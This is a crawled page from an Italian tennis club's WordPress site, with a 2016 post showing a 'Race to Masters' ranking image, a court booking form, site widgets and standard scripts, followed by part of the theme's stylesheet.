		<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://tc4gatti.com/category/uisp-2012/">UISP 2012</a></li>
		<li id="menu-item-4146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4146"><a href="https://tc4gatti.com/category/uisp-2011/">UISP 2011</a></li>
		<li id="menu-item-4145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4145"><a href="https://tc4gatti.com/category/uisp-2010/">UISP 2010</a></li>
		<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://tc4gatti.com/category/uisp-2009/">UISP 2009</a></li>
		<li id="menu-item-4143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4143"><a href="https://tc4gatti.com/category/archivio-u-i-s-p/">Archivio UISP</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4593"><a href="#">Albo d&#8217;Oro</a>
<ul class="sub-menu">
	<li id="menu-item-8474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8474"><a href="https://tc4gatti.com/circuito-di-singolare/">Circuito 4 Gatti</a>
	<ul class="sub-menu">
		<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4601"><a href="https://tc4gatti.com/albo-doro-torneo-primaverile/">Torneo Primaverile</a></li>
		<li id="menu-item-8475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8475"><a href="https://tc4gatti.com/don-mirio-coli-ex-sociale/">Don Mirio Coli (ex Sociale)</a></li>
		<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://tc4gatti.com/torneo-autunnale/">Torneo Autunnale</a></li>
		<li id="menu-item-8476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476"><a href="https://tc4gatti.com/masters-2/">Masters</a></li>
		<li id="menu-item-8495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8495"><a href="https://tc4gatti.com/classifica-circuito-fine-anno/">Classifica Circuito (fine anno)</a></li>
	</ul>
</li>
	<li id="menu-item-4598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4598"><a href="https://tc4gatti.com/albo-doro-torneo-delle-sfide/">Torneo delle Sfide</a></li>
	<li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8482"><a href="https://tc4gatti.com/doppi-sociali/">Doppi Sociali</a>
	<ul class="sub-menu">
		<li id="menu-item-8488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8488"><a href="https://tc4gatti.com/doppio-maschile-dmc-ex-sociale/">Maschile DMC (ex Sociale)</a></li>
		<li id="menu-item-8487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://tc4gatti.com/doppio-misto-dmc-ex-sociale/">Misto DMC (ex Sociale)</a></li>
		<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://tc4gatti.com/albo-doro-torneo-del-maiale/">Giallo del &#8220;Maiale&#8221;</a></li>
	</ul>
</li>
	<li id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8481"><a href="https://tc4gatti.com/special-events/">Special Events</a>
	<ul class="sub-menu">
		<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://tc4gatti.com/?page_id=4588">Trofeo &#8220;Tommaso Mariani&#8221;</a></li>
		<li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://tc4gatti.com/albo-doro-torneo-zanzarina/">Zanzarinadoro</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8564"><a href="#">Area Soci</a>
<ul class="sub-menu">
	<li id="menu-item-8887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8887"><a href="https://tc4gatti.com/modulo-sfide-2018/">Modulo Sfide 2026</a></li>
	<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://tc4gatti.com/elenco-sfide/">Elenco sfide</a></li>
	<li id="menu-item-8950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8950"><a href="https://tc4gatti.com/statistiche-incontri/">Incontri e statistiche</a></li>
	<li id="menu-item-8914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://tc4gatti.com/disponibilita-sfide/">Disponibilità sfide</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8957"><a href="https://tc4gatti.com/disponibilita-turni-tornei/">Disponibilità turni tornei</a></li>
	<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://tc4gatti.com/libro-nero/">Libro Nero</a></li>
	<li id="menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://tc4gatti.com/bacheca/">Bacheca</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://tc4gatti.com/regolamenti-tornei/">Regolamenti Tornei</a></li>
</ul>
</li>
<li id="menu-item-9988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9988"><a href="http://bellatrix.altervista.org/breakpoint">BREAKPOINT</a></li>
</ul>                </div><!--/nav bar -->
			</div>
            <!-- /#main-nav-wrap -->

			        </div>
        <!--/header -->
            </div>
    <!-- /headerwrap -->

	<div id="body" class="clearfix">
    

	
	<!-- layout-container -->
	<div id="layout" class="clearfix">

				<!-- content -->
		<div id="content" class="list-post">
        				
			
<div id="post-6884" itemscope itemtype="http://schema.org/Article" class="post clearfix cat-69 cat-72 post-6884 type-post status-publish format-standard hentry category-circuito-2016 category-race-to-master-2016">
		
			
				
				
		
	
	<div class="post-content">
					<p class="post-date entry-date updated" itemprop="datePublished">
				<span class="month">Set</span>
				<span class="day">22</span>
				<span class="year">2016</span>
			</p>
			
																	<h1 class="post-title entry-title" itemprop="name"><a href="https://tc4gatti.com/race-to-masters-aggiornata-al-don-mirio-coli-2016/" title="RACE to MASTERS aggiornata al Don Mirio Coli 2016">RACE to MASTERS aggiornata al Don Mirio Coli 2016</a></h1>
				 
			
		    
		
		<div class="entry-content" itemprop="articleBody">

					<p style="text-align: center;"><a href="http://tc4gatti.com/wp-content/uploads/2016/09/RACE-to-MASTERS-II-2016.jpg"><img class="alignnone size-full wp-image-6885" src="http://tc4gatti.com/wp-content/uploads/2016/09/RACE-to-MASTERS-II-2016.jpg" alt="race-to-masters-ii-2016" width="985" height="1421" srcset="https://tc4gatti.com/wp-content/uploads/2016/09/RACE-to-MASTERS-II-2016.jpg 985w, https://tc4gatti.com/wp-content/uploads/2016/09/RACE-to-MASTERS-II-2016-208x300.jpg 208w, https://tc4gatti.com/wp-content/uploads/2016/09/RACE-to-MASTERS-II-2016-710x1024.jpg 710w" sizes="(max-width: 985px) 100vw, 985px" /></a></p>
<div id="themify_builder_content-6884" data-postid="6884" class="themify_builder_content themify_builder_content-6884 themify_builder themify_builder_front">
	</div>
<!-- /themify_builder_content -->				
		</div>
		<!-- /.entry-content -->
	
					<p class="post-meta entry-meta"> 
				<span class="post-author">By <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><a class="url fn n" href="https://tc4gatti.com/author/tc4gatti/" rel="author" itemprop="name">tc4gatti</a></span>  &bull;</span>
				<span class="post-category"><a href="https://tc4gatti.com/category/circuito-2016/" rel="category tag">Circuito 2016</a>, <a href="https://tc4gatti.com/category/race-to-master-2016/" rel="category tag">Race to Masters 2016</a>  &bull;</span>
									<span class="post-comment"><a href="https://tc4gatti.com/race-to-masters-aggiornata-al-don-mirio-coli-2016/#respond">0</a></span>
											</p>
		    

		
	</div>
	<!-- /.post-content -->		
	
    </div>
<!--/post -->
	
			
				
			
		<div class="post-nav clearfix">
			<span class="prev"><a href="https://tc4gatti.com/classifica-sfide-agosto-2016/" rel="prev">Classifica Sfide Agosto 2016</a></span>			<span class="next"><a href="https://tc4gatti.com/torneo-autunnale-2016/" rel="next">Torneo Autunnale 2016: Tabellone D</a></span>		</div>
		<!-- /.post-nav -->

		
							


<div id="comments" class="commentwrap">
	
	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/race-to-masters-aggiornata-al-don-mirio-coli-2016/#respond" style="display:none;">Cancella</a></small></h3><p class="must-log-in">Devi essere <a href="https://tc4gatti.com/wp-login.php?redirect_to=https%3A%2F%2Ftc4gatti.com%2Frace-to-masters-aggiornata-al-don-mirio-coli-2016%2F">connesso</a> per inviare un commento.</p>	</div><!-- #respond -->
	
</div>
<!-- /.commentwrap -->
						
            		</div>
		<!--/content -->
        

<div id="sidebar">
	
	<div class="widgetwrap"><div id="text-2" class="widget widget_text"><h4 class="widgettitle">Info e contatti</h4>			<div class="textwidget"><p>ASD TC 4 Gatti<br />
Via Bartalini 8 - Campo<br />
San Giuliano Terme -  (PI)  </p>
<p>Prenotazione campo tennis Pisa:<br />
347.7169547<br />
<br />
<img src="http://www.shinystat.com/cgi-bin/shinystat.cgi?USER=tc4gattiblog" class="alignnone" /></p>
<p><a href="https://plus.google.com/115016486559377827772" rel="publisher">Google+</a></p>
</div>
		</div></div><div class="widgetwrap"><div id="frm_show_form-2" class="widget widget_frm_show_form"><div class="frm_form_widget"><h4 class="widgettitle">Prenotazioni online</h4><div class="frm_forms  with_frm_style frm_style_homepage" id="frm_form_21_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_pro_form " id="form_kwb7x2"  >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Prenotazioni online con conferma</legend>

<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="21" />
<input type="hidden" name="frm_hide_fields_21" id="frm_hide_fields_21" value="" />
<input type="hidden" name="form_key" value="kwb7x2" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_21" name="frm_submit_entry_21" value="646f032782" /><input type="hidden" name="_wp_http_referer" value="/race-to-masters-aggiornata-al-don-mirio-coli-2016/" /><input type="text" class="frm_hidden frm_verify" id="frm_verify_21" name="frm_verify" value=""  />
<div id="frm_field_178_container" class="frm_form_field  frm_top_container frm_html_container form-field"><img src="http://tc4gatti.com/wp-content/uploads/2017/12/titolo-prenotazione-campi.png"></p>
<div align="center">Se non sei ancora un socio dell' ASD 4 GATTI, per informazioni <b>ti invitiamo a contattare il numero 347.71.69.547</b></div>
</div>
<div id="frm_field_179_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label  class="frm_primary_label">Sei un socio dell' ASD 4 GATTI?
        <span class="frm_required">*</span>
    </label>
    <div class="frm_opt_container">			<div class="frm_radio">
								<label for="field_3r8d2-0">
								<input type="radio" name="item_meta[179]" id="field_3r8d2-0" value="Si"   data-reqmsg="Questo campo non può essere vuoto."   />
				 Si</label></div>
			<div class="frm_radio">
								<label for="field_3r8d2-1">
								<input type="radio" name="item_meta[179]" id="field_3r8d2-1" value="No"   data-reqmsg="Questo campo non può essere vuoto."   />
				 No</label></div>
</div>
    
    
</div>
<div id="frm_field_186_container" class="frm_form_field form-field  frm_required_field horizontal_radio frm_top_container frm_first">
    <label  class="frm_primary_label">Vorrei giocare sul campo
        <span class="frm_required">*</span>
    </label>
    <div class="frm_opt_container">			<div class="frm_radio">
								<label for="field_3sw2u2-0">
								<input type="radio" name="item_meta[186]" id="field_3sw2u2-0" value="Campo 1 - Centrale"   data-reqmsg="Questo campo non può essere vuoto."   />
				 Campo 1 - Centrale</label></div>
			<div class="frm_radio">
								<label for="field_3sw2u2-1">
								<input type="radio" name="item_meta[186]" id="field_3sw2u2-1" value="Campo 2 - Centralino"   data-reqmsg="Questo campo non può essere vuoto."   />
				 Campo 2 - Centralino</label></div>
</div>
    
    
</div>
<input type="hidden" name="item_key" value="" />
<script>
jQuery(document).ready(function($){

var formID = 21;
var fieldID = 179;
var showVal = 'Si';

var $submitButton = $("#frm_form_" + formID + "_container .frm_final_submit");

//Hide submit button by default if Yes is not already checked
 if (($("input[name^='item_meta[" + fieldID + "]']:checked").val() != showVal) && ($("input[type=hidden][name^='item_meta[" + fieldID + "]']").val() != showVal)) {
    $submitButton.css('visibility','hidden');
}

$("input[name^='item_meta[" + fieldID + "]']").change(function(){ 

 if ($("input[name^='item_meta[" + fieldID + "]']:checked").val() == showVal){
    $submitButton.css('visibility','visible');
 }else{
    $submitButton.css('visibility','hidden');
}

});
});
</script><div class="frm_submit">

<button class="frm_button_submit frm_final_submit" type="submit"  >Prenota ora!</button>

</div></fieldset>
</div>
</form>
</div>
</div></div></div><div class="widgetwrap"><div id="wp_sidebarlogin-2" class="widget widget_wp_sidebarlogin"><h4 class="widgettitle">Login</h4>
		<form name="loginform" id="loginform" action="https://tc4gatti.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Nome utente</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Ricordami</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://tc4gatti.com" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="lost_password-link"><a href="https://tc4gatti.com/wp-login.php?action=lostpassword">Password persa</a></li></ul></div></div>		<div class="widgetwrap"><div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widgettitle">Articoli recenti</h4>		<ul>
											<li>
					<a href="https://tc4gatti.com/classifica-circuito-aggiornata-al-torneo-delle-sfide-2025-e-alle-classifiche-fit-di-inizio-anno-2026/">Classifica Circuito aggiornata al Torneo delle SFIDE 2025 e alle classifiche FIT di inizio anno 2026</a>
									</li>
											<li>
					<a href="https://tc4gatti.com/special-event-2025-americana/">Special Event 2025: AMERICANA</a>
									</li>
											<li>
					<a href="https://tc4gatti.com/concorso-golden-selfie-2025/">Concorso &#8220;GOLDEN SELFIE 2025&#8221;</a>
									</li>
											<li>
					<a href="https://tc4gatti.com/14-2025-classifica-circuito-aggiornata-al-torneo-delle-sfide/">Classifica Circuito aggiornata al Torneo AUTUNNALE 2025</a>
									</li>
											<li>
					<a href="https://tc4gatti.com/11931-2/">Doppio Giallo Sociale “del Maiale” 2025</a>
									</li>
					</ul>
		</div></div><div class="widgetwrap"><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Commenti recenti</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">tc4gatti</span> su <a href="https://tc4gatti.com/conferma-prenotazione/#comment-405">Conferma prenotazione</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.rolandomannucci.it' rel='external nofollow' class='url'>Rolando Mannucci</a></span> su <a href="https://tc4gatti.com/conferma-prenotazione/#comment-403">Conferma prenotazione</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.rolandomannucci.it' rel='external nofollow' class='url'>Rolando Mannucci</a></span> su <a href="https://tc4gatti.com/conferma-prenotazione/#comment-402">Conferma prenotazione</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.rolandomannucci.it' rel='external nofollow' class='url'>Rolando Mannucci</a></span> su <a href="https://tc4gatti.com/conferma-prenotazione/#comment-400">Conferma prenotazione</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.rolandomannucci.it' rel='external nofollow' class='url'>Rolando Mannucci</a></span> su <a href="https://tc4gatti.com/conferma-prenotazione/#comment-399">Conferma prenotazione</a></li></ul></div></div><div class="widgetwrap"><div id="awpcp-latest-ads-2" class="widget widget_awpcp-latest-ads"><h4 class="widgettitle">Ultimi annunci</h4><ul class="awpcp-listings-widget-items-list"><li class="awpcp-listings-widget-item awpcp-listings-widget-item-with-left-thumbnail-in-desktop awpcp-listings-widget-item-with-thumbnail-above-in-mobile "><div class="awpcplatestbox clearfix"><div class="awpcplatestthumb clearfix"><a class="awpcp-listings-widget-item-listing-link self" href="https://tc4gatti.com/bacheca/mostra-annunci/23/yonex-vcore-97/vicopisano/racchetta/"><img src="https://tc4gatti.com/wp-content/uploads/awpcp/thumbs/0e3ad3f4-86d4-4249-96a0-9afe09e025e4-ab303fba.jpeg" alt="Yonex vcore 97" /></a></div><div class="awpcp-listing-title"><a href="https://tc4gatti.com/bacheca/mostra-annunci/23/yonex-vcore-97/vicopisano/racchetta/">Yonex vcore 97</a></div> <div class="awpcp-listings-widget-item-excerpt">Racchette usate tenute benissimo e appena incordat...<a class="awpcp-widget-read-more" href="https://tc4gatti.com/bacheca/mostra-annunci/23/yonex-vcore-97/vicopisano/racchetta/">[Read more]</a></div></div></li>
<li class="awpcp-listings-widget-item awpcp-listings-widget-item-with-left-thumbnail-in-desktop awpcp-listings-widget-item-with-thumbnail-above-in-mobile "><div class="awpcplatestbox clearfix"><div class="awpcplatestthumb clearfix"><a class="awpcp-listings-widget-item-listing-link self" href="https://tc4gatti.com/bacheca/mostra-annunci/5/incordatura-racchette/san-giuliano-terme-pisa/accessori-tennis/"><img src="https://tc4gatti.com/wp-content/uploads/awpcp/thumbs/corde.jpg" alt="Incordatura racchette" /></a></div><div class="awpcp-listing-title"><a href="https://tc4gatti.com/bacheca/mostra-annunci/5/incordatura-racchette/san-giuliano-terme-pisa/accessori-tennis/">Incordatura racchette</a></div> <div class="awpcp-listings-widget-item-excerpt">Realizzazione incordatura racchette in 24-48 ore s...<a class="awpcp-widget-read-more" href="https://tc4gatti.com/bacheca/mostra-annunci/5/incordatura-racchette/san-giuliano-terme-pisa/accessori-tennis/">[Read more]</a></div></div></li></ul></div></div><div class="widgetwrap"><div id="search-5" class="widget widget_search"><form method="get" id="searchform" action="https://tc4gatti.com/">
	<input type="text" name="s" id="s"  placeholder="Cerca">
</form>
</div></div>
	</div>
<!--/sidebar -->

</div>
<!-- layout-container -->
	

		</div>
	<!-- /body -->
		
	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth clearfix">
        				
				
	<div class="footer-widgets clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</div>
	<!-- /.footer-widgets -->

	
			<p class="back-top"><a href="#header">&uarr;</a></p>
		
				
			<div class="footer-text clearfix">
				<div class="one">&copy; <a href="https://tc4gatti.com">ASD 4 Gatti Campo Tennis Pisa</a> 2026</div>				<div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="http://themify.me">Themify WordPress Themes</a></div>			</div>
			<!-- /footer-text --> 

					</footer>
		<!-- /#footer --> 
                
	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->


<!-- wp_footer -->
<a href="tel:3477169547" id="callnowbutton" ><img src="[data-uri]" width="55">Chiama ora!</a>

		<script type='text/javascript'>
		/////////////////////////////////////////////
		// Slider	 							
		/////////////////////////////////////////////
		jQuery(window).load(function(){
			var $hSlider = jQuery('#header-slider');
			if($hSlider.length > 0){
				$hSlider.find('.slides').carouFredSel({
					responsive: true,
					prev: '#header-slider .carousel-prev',
					next: '#header-slider .carousel-next',
					width: '100%',
					circular: false,
					infinite: false,
					auto: {
						play : false,
						pauseDuration: 0,
						duration: 2500					},
					scroll: {
						items: 1,
						duration: 2500,
						wipe: true
					},
					items: {
						visible: {
							min: 1,
							max: 4						},
						width: 150
					},
					onCreate : function (){
						$hSlider.css( {
							'height': 'auto',
							'visibility' : 'visible'
						});
					}
				});
			}
			
		});
		</script>
        <script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tc4gatti.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/tc4gatti.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.8'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/jm-wp-cookie-bar/assets/js/jquery.cookiebar.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcb_ajax_obj = {"closeClass":"wpcb-close-btn","mess":"Questo sito utilizza cookies di Facebook, Twittwr, Google e Youtube. Chiudendo questo banner, scorrendo la pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all\u2019uso dei cookie.","expire":"365","posi":"top","linkRules":"http:\/\/tc4gatti.com\/privacy-e-norme-di-utilizzo-del-sito\/","textlinkRules":"Leggi tutto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/jm-wp-cookie-bar/assets/js/cookiebar.js'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/themify/js/carousel.min.js?ver=2.1.4'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/themify/themify-builder/js/themify.builder.module.plugins.js?ver=2.1.4'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/themify/js/waypoints.min.js?ver=5.2.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tbLocalScript = {"isTouch":"","isAnimationActive":"1","isParallaxActive":"1","animationInviewSelectors":[".module.wow",".fly-in > .post",".fly-in .row_inner > .tb-column",".fade-in > .post",".fade-in .row_inner > .tb-column",".slide-up > .post",".slide-up .row_inner > .tb-column"],"createAnimationSelectors":[],"videoPoster":"https:\/\/tc4gatti.com\/wp-content\/themes\/itheme2\/themify\/themify-builder\/img\/blank.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/themify/themify-builder/js/themify.builder.script.js?ver=2.1.4'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/js/carousel.min.js?ver=5.2.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themifyScript = {"lightbox":{"lightboxSelector":".lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","isTouch":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/js/themify.script.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/themify/js/themify.gallery.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/themes/itheme2/themify/js/lightbox.js?ver=2.1.4'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-includes/js/comment-reply.min.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://tc4gatti.com/wp-includes/js/wp-embed.min.js?ver=5.2.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var frm_js = {"ajax_url":"https:\/\/tc4gatti.com\/wp-admin\/admin-ajax.php","images_url":"https:\/\/tc4gatti.com\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Rimuovi","offset":"4","nonce":"789093b195","id":"ID","no_results":"Nessun risultato per","file_spam":"That file looks like Spam.","empty_fields":"Please complete the preceding required fields before uploading a file."};
/* ]]> */
</script>
<script type='text/javascript' src='https://tc4gatti.com/wp-content/plugins/formidable/js/formidable.min.js?ver=2.05.08'></script>

<script>
/*<![CDATA[*/
var frmrules={"179":{"fieldId":"179","fieldKey":"3r8d2","fieldType":"radio","inputType":"radio","isMultiSelect":false,"formId":"21","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":["186"],"showHide":"show","anyAll":"any","conditions":[]},"186":{"fieldId":"186","fieldKey":"3sw2u2","fieldType":"radio","inputType":"radio","isMultiSelect":false,"formId":"21","inSection":"0","inEmbedForm":"0","isRepeating":false,"dependents":[],"showHide":"show","anyAll":"any","conditions":[{"fieldId":"179","operator":"==","value":"Si"}],"status":"complete"}};
if(typeof __FRMRULES == 'undefined'){__FRMRULES=frmrules;}
else{__FRMRULES=jQuery.extend({},__FRMRULES,frmrules);}var frmHide=["186"];if(typeof __frmHideOrShowFields == "undefined"){__frmHideOrShowFields=frmHide;}else{__frmHideOrShowFields=jQuery.extend(__frmHideOrShowFields,frmHide);}/*]]>*/
</script>

<script>
	jQuery(window).load(function(){ jQuery(window).resize(); });
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7214403-17', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tc4gatti.com/wp-content/themes/itheme2/style.css?ver=1.7.0
body_size: 45602
content:
/*  
Theme Name: iTheme2
Theme URI: http://themify.me/themes/itheme2
Version: 1.7.0
Description: Created by <a href="http://www.themify.me">Themify</a>.
Author: Themify
Author URI: http://www.themify.me
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Copyright: (c) 2015 Themify.
Tags: featured-images, translation-ready, custom-menu

---------

DO NOT EDIT THIS FILE.

If you need to overwrite the CSS styling, create a new custom_style.css 
in the theme folder and it will automatically load in the <head>.

*/

/************************************************************************************
RESET
*************************************************************************************/
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset, figure {
	margin: 0;
	padding: 0;
}

img, fieldset {
	border: 0;
}

/* set img max-width */
img {
	max-width: 100%;
	height: auto;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/* ie 8 img max-width */
@media \0screen {
  img { width: auto;}
}

/* set html5 elements to block */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}

/* audio */
audio {
	max-width: 100%;
}

/* iframes and objects max-width */
iframe, object {
	max-width: 100%;
}

/************************************************************************************
GENERAL STYLING
*************************************************************************************/
html {
	-webkit-font-smoothing: antialiased;
}
body {
	background: #0d1424 url("http://tc4gatti.com/wp-content/uploads/2016/06/background.jpg") no-repeat center top;
	font: .81em/150% "Lucida Grande", Arial, "Lucida Sans Unicode", sans-serif;
	word-wrap: break-word;
	color: #666;
	background-attachment: fixed;
}
p {
	margin: 0 0 1.2em;
	padding: 0;
}
a {
	text-decoration: none;
	outline: none;
	color: #026acb;
}
a:hover {
	text-decoration: underline;
}
small {
	font-size: 87%;
}
em, i {
}
ul, ol {
	margin: 1em 0 1.4em 24px;
	padding: 0;
	line-height: 140%;
}
li {
	margin: 0 0 .5em 0;
	padding: 0;
}
blockquote {
	font: italic 15px/130% "Times New Roman", Times, serif;
	padding: 8px 30px 15px;
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.4em;
	margin: 20px 0 .4em;
	color: #333;
	text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
h1 {
	font-size: 2em;
}
h2 {
	font-size: 1.6em;
}
h3 {
	font-size: 1.4em;
}
h4 {
	font-size: 1.2em;
}
h5 {
	font-size: 1.1em;
}
h6 {
	font-size: 1em;
}

/* form input */
input, textarea, select, button {
	font-size: 100%;
	font-family: inherit;
}
textarea {
	line-height: 150%;
	width: 96%;
}
textarea, input[type=text], input[type=password], input[type=search], input[type=email], input[type=url] {
	border: solid 1px #ccc;
	padding: 5px 7px;
	background: #f0f0f0;
	border-radius: 5px;
}
textarea:focus, input[type=text]:focus, input[type=password]:focus, input[type=search]:focus, input[type=email]:focus, input[type=url]:focus {
	border: solid 1px #666;
	background: #fff;
	outline: none;
}

/* form button */
input[type=reset], input[type=submit], button {
	color: #fff;
	line-height: 100%;
	border: none;
	padding: 5px 7px;
	cursor: pointer;
	color: #fff;
